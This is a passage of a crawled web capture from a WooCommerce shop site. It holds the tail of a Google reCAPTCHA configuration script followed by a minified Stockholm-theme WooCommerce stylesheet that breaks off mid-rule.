gw5TDtsOfwqwcw7sIw4whGVM/[base64]/Djy/CmCp1w4jDocKQBBbDoVUGdgfCtWIjFBRlalrCoEh3wrAQwokHVhdwwrJrPMKUU8KVC8OywpvCr8OrwoPCvWfClh5Bw7tdw5Q6KCvCvHfCoUEJKMOqw7kKcGXCtcOTXsOvDcK1ZsOtHsK9w4/CnGbCqwPDlFdAIcO7aMKWP8OWw7FUHEQowq98OgxURMKiVwopc8KQVE5ew5LCpS8sAjt0YcOiwr8UZ2zCgMOUVcOCwpDDnk4QdcKSwoscTcOCZToQwpwRTjjDr8KLccOKwpbCkUzDjkILw59fRsOnwprCn2UHdcO/[base64]/DnUU7d8Ovw6/CmsK0JCthwqwzwpvCtCoZRkXCvDlAwoBmw6xhKxIvBMKtwozCt8KRw4Bmw77Dg8ORIC/CnsK+wqRswpjDiF/CtsOAACvCtsKywqBLw6A0w4nCgsK4wrJGw6fDtG/[base64]/DghXCmMORRMKaDcKgBMOCw5jCgHYXwrgGwqHDinLCncOtN8OHwpzDh8OXw4MPwpd2w54lLBXCmcKzN8KuDMOIQFDDtV/DgMK7w4jDsEAzw4hFwpHDicOcwqY8woHCucKbfMKjUMO8N8KnaC7DrE1Yw5XDg2FsCjLCs8ODRj1OPcOADcKRw651S37DksKieMOeczDCkETCisKQw4XCm2Z6wrI5wp5ew4PDvS7CpMK9PBAhw7ARwqPDkMKewqfCjsOjwrZ/wqDDkcOfw47Dg8Kzw6rDrRfCklhkdC4awqfCh8Kdw6sTY1kffiHCmAZAO8K3w58Kw5vDhsKOw6LDpsO9w4Aaw4gBUsOCwo8Bw49GI8Ozw4zCtUHCjMOAw73CrMOHNsKpIsOKwolhD8ONesOrTnzCg8KSwrbDrGbCksKpw5AOwoHCsMOIwp/CvTAtwrbDusOHHsKFf8O/[base64]/CkmHDu8OTw6PDo8ORw6xJwpN+OsOcwrLDqMOnYMOSEMOQw6jCusOmIArChA/DnELCosOlw5p+I0x4WsOJwo80McKawovDo8OcJhDDhMOKdcOlwqbCs8KCUMKsagU4ZznDlcO2QcK4VUVZw4rDmX0ZIcKrBQtPwo3DtsOTTyHDn8Kzw5Q0KsKSdsOxwoNMw6hCaMODw54/aDpZKyVYbxvCr8OyAsKkH0LDt8KhNMKbG14bw4TCjsOia8OkKjXDv8OLw7w8L8K/wqVkw5gsDAlPa8K9FXjDp1vCm8OAPsO3bA/Cn8Opwog4woMgwq/DksOAwrrDhE0Fw44Owowic8OxFcOGWQcnJMKxw4bCrihpRVnDlsOpbxpWCsKjBD4ZwrtCV3DDkcKnDMK9Hw3CvHXClX4NKMOuw4lS\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ptpQQi3jBm1ulm5ejgJsFN1kPBgrGLReZs1pYDfo6dU\\u003d\x22,0,0,null,1,1769220740246,0,0,[87,202,42],null,[40],\x22RC-PkitfBepWg_SGg\x22,null,null,null,null,null,\x220dAFcWeA7iyjpjbPbtNoS9Dssn6bWT8TEvI_RDZfrorXgW0Xl1FrQ6icX3EzuTxwLUJhB9qlDL5-3OTR0pzbOC-8pRXgplnpRulw\x22,1769303540162]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2
body_size: 131066
content:
@charset "UTF-8";.woocommerce .woocommerce-Message a.button,.woocommerce .woocommerce-message a.button,.woocommerce-message.call_to_action .qbutton{float:right}.woocommerce table,.woocommerce table td,.woocommerce table th{text-align:left}.woocommerce .addresses:after,.woocommerce .clear:after,.woocommerce .woocommerce-message:after,.woocommerce aside ul.product_list_widget li:after,.woocommerce div.product div.related,.woocommerce div.product div.upsells,.woocommerce form.checkout .col2-set:after,.woocommerce ol.commentlist li:after,.woocommerce ul.products.elegant,.woocommerce-page .cart-collaterals .cross-sells,aside ul.product_list_widget li:after{clear:both}@font-face{font-family:star;src:url(../../../plugins/woocommerce/assets/fonts/star.eot);src:url(../../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}.woocommerce .clear:after{content:"";display:block}.woocommerce table tr td{background:0 0;color:#393939}.woocommerce table th{background:0 0}ul.woocommerce-error{list-style:none;margin-bottom:10px}.myaccount_user,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce div.message{position:relative;display:block;margin-bottom:25px;padding:28px 40px;background-color:#eaeaea;font-size:18px;line-height:38px;color:#393939}.woocommerce .myaccount_user a{color:#e6ae48}.woocommerce.widget .tagcloud a{font-weight:500}.woocommerce .woocommerce-error h3,.woocommerce .woocommerce-info h3,.woocommerce .woocommerce-message h3,.woocommerce div.message h3{font-size:18px}.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout .woocommerce-message{font-size:16px}.woocommerce .woocommerce-message a.button i{margin-left:10px}.woocommerce .woocommerce-message h3{display:inline-block;float:left;padding:5px 0 0}ul.woocommerce-error li:last-child{margin-bottom:0}.woocommerce del{color:#a6a6a6}.woocommerce del .amount,.woocommerce-page del .amount{font-size:14px;margin-right:5px}.woocommerce ul.woocommerce-error{list-style:none}.woocommerce p.form-row,.woocommerce-account .woocommerce form{margin-bottom:10px}.woocommerce p.form-row label{display:block;margin-bottom:0px}.woo-my-account-rememberme{margin:20px 0 0!important}#respond textarea:focus::-webkit-input-placeholder{color:#fff}#respond textarea:focus:-moz-placeholder{color:#fff}#respond textarea:focus::-moz-placeholder{color:#fff}.woocommerce input[type=text]:not(.qode_search_field):not(.qty):focus::-webkit-input-placeholder,.woocommerce input[type=password]:focus::-webkit-input-placeholder,.woocommerce input[type=email]:focus::-webkit-input-placeholder,.woocommerce table.cart div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce textarea:focus::-webkit-input-placeholder,.woocommerce-page input[type=text]:not(.qode_search_field):not(.qty):focus::-webkit-input-placeholder,.woocommerce-page input[type=password]:focus::-webkit-input-placeholder,.woocommerce-page input[type=email]:focus::-webkit-input-placeholder,.woocommerce-page table.cart div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce-page textarea:focus::-webkit-input-placeholder,.woocommerce-page.woocommerce-checkout div.coupon .input-text:focus::-webkit-input-placeholder,.woocommerce.woocommerce-checkout div.coupon .input-text:focus::-webkit-input-placeholder{color:#fff}.woocommerce input[type=text]:not(.qode_search_field):not(.qty):focus::-moz-placeholder,.woocommerce input[type=password]:focus::-moz-placeholder,.woocommerce input[type=email]:focus::-moz-placeholder,.woocommerce textarea:focus::-moz-placeholder,.woocommerce-page input[type=text]:not(.qode_search_field):not(.qty):focus::-moz-placeholder,.woocommerce-page input[type=password]:focus::-moz-placeholder,.woocommerce-page input[type=email]:focus::-moz-placeholder,.woocommerce-page textarea:focus::-moz-placeholder{color:#fff}.woocommerce-account .chosen-container{width:100%!important}.woocommerce .chosen-container-single .chosen-search{display:none}aside.sidebar .woocommerce.widget h5{margin-bottom:23px}.woocommerce .button,.woocommerce button.button,.woocommerce input[type=submit]:not(.qode_search_field),.woocommerce ul.products li.product .added_to_cart,.woocommerce-page .button,.woocommerce-page button.button,.woocommerce-page input[type=submit]:not(.qode_search_field){position:relative;display:inline-block;width:auto;height:38px;line-height:34px;margin:0;padding:0 22px;font-family:inherit;font-size:11px;border:2px solid #e6ae48;font-weight:800;text-align:left;color:#e6ae48;background-color:transparent;text-decoration:none;cursor:pointer;outline:0;font-style:normal;text-transform:uppercase;text-shadow:none;letter-spacing:1px;vertical-align:middle;border-radius:0;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.woocommerce #submit:hover,.woocommerce .button:hover,.woocommerce button.button:hover,.woocommerce input[type=submit]:not(.qode_search_field):hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce ul.products li.product a.qbutton:hover,.woocommerce-page .button:hover,.woocommerce-page button.button:hover,.woocommerce-page input[type=submit]:not(.qode_search_field):hover,.woocommerce-page ul.products li.product a.qbutton:hover{background-color:#e6ae48;color:#fff;text-decoration:none}.woocommerce ul.products li.product .add-to-cart-button-outer{position:absolute;display:inline-block;top:0;left:0;width:100%;height:100%;vertical-align:middle}.woocommerce ul.products li.product .add-to-cart-button-inner{position:relative;display:table;width:100%;height:100%;vertical-align:middle}.woocommerce ul.products li.product .add-to-cart-button-inner2{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center}.woocommerce ul.products li.product .add-to-cart-button,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product a.qbutton.out-of-stock-button{position:relative;opacity:0;padding:0 17px;visibility:hidden;z-index:200}.woocommerce ul.products li.product .top-product-section{position:relative}.woocommerce ul.products li.product .product_list_thumb_link,.woocommerce-page ul.products li.product .product_list_thumb_link{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%;z-index:10}.woocommerce ul.products li.product .image-wrapper{position:relative;display:block;overflow:hidden}.woocommerce ul.products li.product .image-wrapper img{-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;-ms-transform:opacity .3s ease-out;transition:opacity .3s ease-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);width:100%;vertical-align:middle}.woocommerce ul.products li.product:hover .image-wrapper img{opacity:.2}.woocommerce ul.products li.product:hover .add-to-cart-button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce ul.products li.product:hover a.qbutton.out-of-stock-button{opacity:1;visibility:visible}div.pp_woocommerce .pp_content_container{border:1px solid #ddd;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;-ms-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.woocommerce .select2-container,.woocommerce-page .select2-container{width:100%}.woocommerce .select2-dropdown-open,.woocommerce-page .select2-dropdown-open{background:0 0}.woocommerce .select2-results .select2-result-label,.woocommerce-page .select2-results .select2-result-label{padding-left:12px}.woocommerce .select2-container .select2-choice .select2-arrow,.woocommerce-page .select2-container .select2-choice .select2-arrow{width:36px;height:36px;background:0 0!important;border-left:none}.woocommerce .select2-container .select2-choice .select2-arrow b,.woocommerce-page .select2-container .select2-choice .select2-arrow b{position:relative}.woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after,.woocommerce-page .select2-container .select2-choice .select2-arrow:after{color:#e6ae48;content:"";font-family:FontAwesome,serif;font-size:14px;height:100%;line-height:36px;position:absolute;text-align:center;top:0;width:100%}.woocommerce .select2-results li.select2-highlighted,.woocommerce-page .select2-results li.select2-highlighted{background:0 0;color:#e6ae48}.woocommerce .select2-drop .select2-search input[type=text],.woocommerce .select2-drop.select2-drop-above .select2-search input[type=text],.woocommerce-page .select2-drop input[type=text],.woocommerce-page .select2-drop.select2-drop-above .select2-search input[type=text]{padding:4px!important;background-color:#fff!important;border:0!important}.woocommerce-account .form-row .chosen-container-single .chosen-single div b,.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b,.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{background:0 0!important;width:47px;height:47px;position:relative;text-align:center}.woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before{content:"\f107";font-family:fontawesome;color:#e6ae48;font-size:13px}.woocommerce-account .form-row .chosen-container-active .chosen-single-with-drop div,.woocommerce-account .form-row .chosen-container-single .chosen-single div,.woocommerce-checkout .form-row .chosen-container-active .chosen-single-with-drop div,.woocommerce-checkout .form-row .chosen-container-single .chosen-single div{width:47px;margin-right:0}.woocommerce-account .form-row .chosen-container .chosen-drop,.woocommerce-checkout .form-row .chosen-container .chosen-drop{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;background-color:#f8f8f8}.woocommerce-account .chosen-container .chosen-results li,.woocommerce-checkout .chosen-container .chosen-results li{padding:12px 0 10px 10px}.woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,.woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted{background:0 0;color:#e6ae48}.woocommerce-account .form-row .chosen-container-single .chosen-search input,.woocommerce-checkout .form-row .chosen-container-single .chosen-search input{padding-left:7px!important;padding-top:7px;padding-bottom:7px;background:0 0!important;border:1px solid #eaeaea;border-radius:4px}.woocommerce ins,.woocommerce-page ins{text-decoration:none}.woocommerce div.pp_woocommerce .pp_arrow_next,.woocommerce div.pp_woocommerce .pp_arrow_previous,.woocommerce-page div.pp_woocommerce .pp_arrow_next,.woocommerce-page div.pp_woocommerce .pp_arrow_previous{margin-top:2px!important}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:50%;height:41px;margin:0 0 27px;display:inline-block}.woocommerce .woocommerce-result-count{float:right;text-align:right;line-height:41px;font-weight:700;color:#393939;text-transform:uppercase;letter-spacing:1px}.woocommerce .woocommerce-ordering .orderby{width:auto;min-width:200px}.select2-close-mask,.select2-drop-mask{min-width:100%;filter:alpha(opacity=0)}.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce .select2-container.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce div.cart-collaterals .select2-container .select2-choice,.woocommerce select#pa_color,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .select2-container.orderby .select2-choice,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce-page div.cart-collaterals .select2-container .select2-choice{padding-left:16px;line-height:39px;height:41px;color:#8d8d8d;background-image:none;background-color:#fff}.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce select#pa_color,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single{border:2px solid transparent;border-radius:0;background-clip:inherit;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce ul.products{list-style:none;margin:0 0 26px;padding:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-page ul.products li.product,.woocommerce.columns-4 ul.products li.product{width:23.29545454545455%;margin:0 2.272727272727273% 25px 0}.woocommerce.columns-3 ul.products li.product{width:31.81818181818182%;margin:0 2.272727272727273% 25px 0}.woocommerce.columns-2 ul.products li.product{width:48.86363636363636%;margin:0 2.272727272727273% 25px 0}.woocommerce.columns-5 ul.products li.product{width:18.18181818181818%;margin:0 2.272727272727273% 25px 0}.woocommerce-page .woocommerce_with_sidebar ul.products li.product{width:30.99906629318394%;margin:0 3.50140056022409% 25px 0}.woocommerce ul.products li.product a.product-category,.woocommerce-page ul.products li.product a.product-category{display:block}.woocommerce ul.products li.product .product_info_box,.woocommerce-page ul.products li.product .product_info_box{background-color:#fff;padding:20px 22px 21px}.woocommerce ul.products li.product span.product-categories,.woocommerce-page ul.products li.product span.product-categories{display:block;line-height:normal}.woocommerce aside ul.product_list_widget li span.amount,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product span.product-categories a,.woocommerce-page ul.products li.product .price,.woocommerce-page ul.products li.product span.product-categories a,aside ul.product_list_widget li span.amount{font-family:'Crete Round',sans-serif;font-size:14px;line-height:1em;font-style:italic;color:#a6a6a6;letter-spacing:1px}.woocommerce ul.products li.product span.product-title{line-height:1.538461538461538em;letter-spacing:1px;font-weight:700;text-transform:uppercase;color:#393939;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce ul.products li.product span.product-title:hover{color:#e6ae48}.woocommerce aside ul.product_list_widget li span.amount,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,aside ul.product_list_widget li span.amount{display:block;color:#e6ae48;margin:6px 0 0}.woocommerce ul.products li.product .add_to_cart_button.added{display:none}.woocommerce .product .onsale,.woocommerce .product .single-onsale{position:absolute;top:0;left:0;width:60px;height:60px;line-height:60px;text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:700;background-color:#393939;color:#fff;z-index:100}.woocommerce .product .onsale-inner{position:relative}.woocommerce .product .onsale.out-of-stock-button{width:60px;height:48px;padding-top:12px;line-height:1.3em;font-family:'Crete Round',sans-serif;font-size:14px;font-style:italic;background-color:#e6ae48;font-weight:400;letter-spacing:0;text-transform:capitalize}.woocommerce-pagination{position:relative;display:inline-block;vertical-align:middle;width:100%;margin:10px 0 50px}.woocommerce-pagination ul.page-numbers{display:block;list-style-type:none;margin:0;padding:0;text-align:center}.woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:middle;text-align:center}.woocommerce-pagination ul.page-numbers li>a,.woocommerce-pagination ul.page-numbers li>span{position:relative;display:inline-block;width:33px;height:auto;line-height:33px;margin:0;color:#a6a6a6;background-color:transparent;font-size:30px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-pagination ul.page-numbers li span.current{color:#393939}.woocommerce-pagination ul.page-numbers li a,.woocommerce-pagination ul.page-numbers li span.current{font-family:'Crete Round',sans-serif;font-size:22px;font-style:italic}.woocommerce-pagination ul.page-numbers li a i{display:block;line-height:inherit}.woocommerce-pagination ul.page-numbers li a.next{position:absolute;top:0;right:0}.woocommerce-pagination ul.page-numbers li a.prev{position:absolute;top:0;left:0}.woocommerce.columns-2 ul.products.standard li.product,.woocommerce.columns-3 ul.products.standard li.product,.woocommerce.columns-4 ul.products.standard li.product,.woocommerce.columns-5 ul.products.standard li.product{margin-bottom:50px}.woocommerce ul.products.standard li.product .qodef-product-standard-image-holder{position:relative;overflow:hidden;margin-bottom:21px}.woocommerce ul.products.standard li.product .qodef-product-standard-image-holder>a{display:block;width:100%;height:100%;z-index:1;line-height:0}.woocommerce ul.products.standard li.product .qodef-product-standard-image-holder>a span{display:block;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.woocommerce ul.products.standard li.product .qodef-product-standard-image-holder>a span.qodef-hover-image{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.woocommerce ul.products.standard li.product .qodef-product-standard-button-holder{line-height:0;display:inline-block;width:100%;position:absolute;bottom:0;left:0;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;-webkit-transition:height .2s ease-out;-moz-transition:height .2s ease-out;transition:height .2s ease-out}.woocommerce ul.products.standard li.product .qodef-product-standard-button-holder .add-to-cart-button,.woocommerce ul.products.standard li.product .qodef-product-standard-button-holder .added_to_cart{width:100%;position:absolute;left:0;bottom:-56px;-webkit-transition:bottom .2s ease-out;-moz-transition:bottom .2s ease-out;transition:bottom .2s ease-out;text-align:center;height:56px;line-height:52px;border:2px solid #141414;color:#fff;background-color:#141414;font-size:14px;letter-spacing:1.4px;text-transform:uppercase;font-weight:400;visibility:visible;opacity:1}.woocommerce ul.products.standard li.product .onsale{width:100px;height:40px;left:auto;right:0;top:25px;line-height:40px;font-size:11px;font-weight:400;background-color:#141414}.woocommerce ul.products.standard li.product .onsale.out-of-stock-button{padding-top:0}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top{text-align:center}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-standard-title a{font-size:14px;line-height:2em;font-style:normal;font-weight:400;letter-spacing:1.4px;color:#141414;text-transform:uppercase}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-standard-title h3{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-list-categories{margin-bottom:7px}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price{font-size:14px;line-height:27px;letter-spacing:0;font-style:normal;color:#8e8e8e}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price del{color:#c3c3c3}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price del .amount{color:#c3c3c3;font-size:inherit}.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price ins .amount{color:#8e8e8e}.woocommerce ul.products.standard li.product:hover .qodef-product-standard-image-holder>a span{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-transition:-webkit-transform 1s cubic-bezier(.19,1,.22,1);transition:transform 1s cubic-bezier(.19,1,.22,1)}.woocommerce ul.products.standard li.product:hover .qodef-product-standard-image-holder>a span.qodef-hover-image{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.woocommerce ul.products.standard li.product:hover .qodef-product-standard-button-holder .add-to-cart-button,.woocommerce ul.products.standard li.product:hover .qodef-product-standard-button-holder .added_to_cart{bottom:0}.woocommerce ul.products.simple li.product{overflow:hidden}.woocommerce ul.products.simple li.product .qodef-product-simple-holder{position:relative}.woocommerce ul.products.simple li.product .qodef-product-simple-overlay{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0;z-index:101}.woocommerce ul.products.simple li.product .qodef-product-simple-overlay:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);background-color:rgba(255,255,255,.95);opacity:0;-webkit-transition:opacity .2s ease-out,-webkit-transform .5s ease-out;transition:opacity .2s ease-out,transform .5s ease-out}.woocommerce ul.products.simple li.product:hover .qodef-product-simple-overlay:after{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:opacity .4s ease-out,-webkit-transform .5s cubic-bezier(.17,.73,.04,1);transition:opacity .4s ease-out,transform .5s cubic-bezier(.17,.73,.04,1)}.woocommerce ul.products.simple li.product .qodef-product-simple-overlay-outer{display:table;table-layout:fixed;width:100%;height:100%;position:relative;top:90px;-webkit-transition:opacity .2s ease-out,top .2s ease-out;transition:opacity .2s ease-out,top .2s ease-out;opacity:0;z-index:100}.woocommerce ul.products.simple li.product .qodef-product-simple-overlay-inner{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;padding:0 20px}.woocommerce ul.products.simple li.product .qodef-product-simple-overlay-inner>a:first-child{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.woocommerce ul.products.simple li.product:hover .qodef-product-simple-overlay-outer{opacity:1;top:0;-webkit-transition:opacity .3s cubic-bezier(.25,.46,.45,.94) .2s,top .3s cubic-bezier(.25,.46,.45,.94) .2s;-moz-transition:opacity .3s cubic-bezier(.25,.46,.45,.94) .2s,top .3s cubic-bezier(.25,.46,.45,.94) .2s;transition:opacity .3s cubic-bezier(.25,.46,.45,.94) .2s,top .3s cubic-bezier(.25,.46,.45,.94) .2s}.woocommerce ul.products.simple li.product .qodef-product-standard-title a{font-size:22px;line-height:1.6em;letter-spacing:1.6px;color:#161616;text-transform:uppercase;font-weight:600}.woocommerce ul.products.simple li.product .qodef-product-standard-title{margin-bottom:50px}.woocommerce ul.products.simple li.product .qodef-product-standard-title h3{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.woocommerce .product h2.product_title,.woocommerce div.cart-collaterals h2 a,.woocommerce-page .div.cart-collaterals h2 a{-webkit-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out}.woocommerce ul.products.simple li.product .price{font-family:Georgia,sans-serif;font-style:italic;font-size:20px;line-height:1.75px;color:#5c5c5c}.woocommerce div.product{position:relative}.woocommerce .product .images{float:left;width:40.63636363636364%;margin-right:2.545454545454545%;margin-bottom:20px}.woocommerce .product .images a{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce div.product .images img{display:block;max-width:100%}.woocommerce .product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}.woocommerce .product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;box-sizing:border-box}.woocommerce .product .images .woocommerce-product-gallery__image img,.woocommerce .product .images .woocommerce-product-gallery__image:first-child{width:100%}.woocommerce .product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}.woocommerce .product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.woocommerce .product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.3333333333%}.woocommerce .product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.woocommerce div.product .images .thumbnails{margin-top:14px;overflow:hidden}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail){float:left;width:31.09619686800895%;margin-right:3.355704697986577%;margin-bottom:15px}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n){margin-right:0}.woocommerce div.product .images .thumbnails a img{max-width:100%;display:block}.woocommerce .product h2.product_title{margin-bottom:2px;letter-spacing:1px;line-height:1em;transition:color .3s ease-in-out}.woocommerce .product .woocommerce-product-rating{margin-bottom:6px}.woocommerce .product .woocommerce-product-rating .woocommerce-review-link{color:#8d8d8d}.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover{color:#e6ae48}.woocommerce div.product .summary p.price span.amount{font-family:'Crete Round',sans-serif;font-size:28px;font-style:italic;color:#e6ae48}.woocommerce div.product .summary p.price del,.woocommerce div.product .summary p.price del span.amount{color:#a6a6a6}.woocommerce div.product div[itemprop=description]{margin:33px 0 0}.woocommerce div.product .cart{margin:20px 0 17px;display:inline-block}.woocommerce div.product .cart .group_table{margin-bottom:0px}.woocommerce div.product.product-type-grouped .cart table{margin-bottom:0px}.woocommerce div.product.product-type-grouped .cart table td:first-child{padding-left:0}.woocommerce.single-product button.single_add_to_cart_button{background-color:#e6ae48;color:#fff}.woocommerce.single-product button.single_add_to_cart_button:hover{color:#e6ae48;background-color:transparent}.woocommerce div.product .cart .quantity,.woocommerce-cart .quantity{position:relative;display:inline-block;vertical-align:middle;margin-right:19px;margin-top:5px;height:28px;line-height:28px;background-color:#a6a6a6}.woocommerce-cart .quantity{margin:0}.woocommerce div.product .cart .quantity>*,.woocommerce-cart .quantity>*{float:left}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page .quantity .plus{position:relative;display:inline-block;vertical-align:top;padding:0;width:28px;line-height:26px;margin:0;cursor:pointer;outline:0;border:1px solid #a6a6a6;background-color:transparent;border-radius:0;color:#fff;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce #content .quantity .minus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page .quantity 